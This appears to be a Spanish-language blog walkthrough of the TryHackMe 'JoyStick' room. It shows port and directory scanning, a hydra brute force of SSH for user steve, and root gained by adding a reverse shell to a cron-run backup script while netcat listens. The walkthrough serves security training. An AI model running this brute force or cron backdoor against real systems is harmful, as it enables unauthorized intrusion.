JoyStick es una maquina de TryHackMe, realizamos un ataque de fuerza bruta en el servicio SSH para obtener acceso. Un CronJob nos permitio obtener acceso privilegiado.
Room
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto ftp (21), http (80) y el puerto ssh (22) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
|
# Nmap 7.80 scan initiated Fri Jul 17 00:47:51 2020 as: nmap -sV -o nmap_scan_mini joystick.thm
Nmap scan report for joystick.thm (10.10.184.33)
Host is up (0.19s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 17 00:48:28 2020 -- 1 IP address (1 host up) scanned in 37.10 seconds
|
FTP
Intentamos ingresar con credenciales de anonymous en el servicio de FTP pero nos muestra un mensaje de error.
1
2
3
4
5
6
7
8
|
root@upset:~/thm/joystick# ftp joystick.thm
Connected to joystick.thm.
220 (vsFTPd 3.0.3)
Name (joystick.thm:root): anonymous
500 OOPS: vsftpd: refusing to run with writable root inside chroot()
Login failed.
ftp> exit
421 Service not available, remote server has closed connection
|
HTTP

Encontramos una pagina web en el puerto 80, en el codigo fuente encontramos un mensaje que menciona el usuario steve.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos.
1
2
|
root@upset:~/thm/joystick# gobuster dir -u http://joystick.thm/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -q -t 25 -x php,html,txt
/index.html (Status: 200)
|
STEVE - USER
Utilizamos hydra para hacer un ataque de fuerza bruta en el servicio ssh con el usuario steve y el wordlist rockyou.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
root@upset:~/thm/joystick# hydra -l steve -P /usr/share/wordlists/rockyou.txt ssh://joystick.thm -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-17 01:12:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://joystick.thm:22/
[STATUS] 233.00 tries/min, 233 tries in 00:01h, 14344194 to do in 1026:04h, 64 active
[STATUS] 215.00 tries/min, 645 tries in 00:03h, 14343800 to do in 1111:56h, 64 active
[STATUS] 210.29 tries/min, 1472 tries in 00:07h, 14342999 to do in 1136:48h, 64 active
[STATUS] 207.53 tries/min, 3113 tries in 00:15h, 14341391 to do in 1151:45h, 64 active
[STATUS] 343.68 tries/min, 10654 tries in 00:31h, 14333874 to do in 695:08h, 64 active
[22][ssh] host: joystick.thm login: steve password: [... snip ...]
^C
|


Ingresamos por SSH, obtenemos una shell y nuestra flag user.txt
PRIVILEGE ESCALATION

Utilizamos pspy64 para ver los cronjobs que se encuentran en la maquina, encontramos que se ejecuta el archivo /opt/minecraft/backup.sh.
Agregamos una shell inversa al archivo y ponemos a la escucha netcat en nuestra maquina.

Obtenemos una shell con el usuario root.

Encontramos la flag root.txt en /home/notch.